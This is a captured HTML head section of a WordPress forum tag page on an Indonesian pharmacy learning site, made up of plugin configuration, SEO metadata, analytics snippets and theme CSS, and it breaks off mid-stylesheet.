

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpd.farmasetika.com/forums/topic-tag/link-video/
body_size: 27741
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://cpd.farmasetika.com/xmlrpc.php" />
<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/cpd.farmasetika.com","user_id":"0","theme":"sahifa","lp_rest_url":"https:\/\/cpd.farmasetika.com\/wp-json\/","nonce":"f59421521e","is_course_archive":"","courses_url":"https:\/\/cpd.farmasetika.com\/courses\/","urlParams":[],"lp_version":"4.3.2.2","lp_rest_load_ajax":"https:\/\/cpd.farmasetika.com\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/cpd.farmasetika.com\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/cpd.farmasetika.com\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
/* ]]> */
</script>
<script type="text/javascript" id="lpSettingCourses">
/* <![CDATA[ */
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
			<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://cpd.farmasetika.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://cpd.farmasetika.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://cpd.farmasetika.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://cpd.farmasetika.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "";var heateorSsVerticalSharingShortUrl = "";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
				div.the_champ_horizontal_sharing .the_champ_square_count{display: block}
			@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>link video Archives &#8211; Belajar dan Berbagi Info Kefarmasian</title>
	<link rel="canonical" href="https://cpd.farmasetika.com/forums/topic-tag/link-video/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="link video Archives &#8211; Belajar dan Berbagi Info Kefarmasian" />
	<meta property="og:url" content="https://cpd.farmasetika.com/forums/topic-tag/link-video/" />
	<meta property="og:site_name" content="Belajar dan Berbagi Info Kefarmasian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@farmasetika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cpd.farmasetika.com/forums/topic-tag/link-video/","url":"https://cpd.farmasetika.com/forums/topic-tag/link-video/","name":"link video Archives &#8211; Belajar dan Berbagi Info Kefarmasian","isPartOf":{"@id":"https://cpd.farmasetika.com/#website"},"breadcrumb":{"@id":"https://cpd.farmasetika.com/forums/topic-tag/link-video/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cpd.farmasetika.com/forums/topic-tag/link-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cpd.farmasetika.com/"},{"@type":"ListItem","position":2,"name":"link video"}]},{"@type":"WebSite","@id":"https://cpd.farmasetika.com/#website","url":"https://cpd.farmasetika.com/","name":"CPD Online Apoteker - Belajar dan Berbagi Ilmu Kefarmasian","description":"CPD Online Apoteker","publisher":{"@id":"https://cpd.farmasetika.com/#/schema/person/7b2aad340c8b342142a47b2b33bb9ffc"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cpd.farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://cpd.farmasetika.com/#/schema/person/7b2aad340c8b342142a47b2b33bb9ffc","name":"farmasetika.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cpd.farmasetika.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=96&d=mm&r=g","caption":"farmasetika.com"},"logo":{"@id":"https://cpd.farmasetika.com/#/schema/person/image/"},"description":"Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com. Download aplikasi Majalah Farmasetika di Ios/Android, Caping, atau Baca di smartphone, Ikuti twitter, instagram dan facebook kami. Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.","sameAs":["http://cpd.farmasetika.com","http://facebook.com/farmasetika","http://instagram.com/farmasetika","https://x.com/http://twitter.com/farmasetika"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; Feed" href="https://cpd.farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; Comments Feed" href="https://cpd.farmasetika.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Belajar dan Berbagi Info Kefarmasian &raquo; iCal Feed" href="https://cpd.farmasetika.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; link video Topic Tag Feed" href="https://cpd.farmasetika.com/forums/topic-tag/link-video/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://cpd.farmasetika.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dwqa-style-css' href='https://cpd.farmasetika.com/wp-content/plugins/dw-question-answer/templates/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://cpd.farmasetika.com/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://cpd.farmasetika.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-bbpress-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/css/bbpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://cpd.farmasetika.com/wp-content/plugins/super-socializer/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://cpd.farmasetika.com/wp-content/plugins/learnpress/assets/css/widgets.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://cpd.farmasetika.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpd.farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-7891121', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78911216-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78911216-2');
</script>

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cpd.farmasetika.com"><link rel="alternate" href="https://cpd.farmasetika.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/logo-twitter-farmasetika.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="144x144" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #37b8eb;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
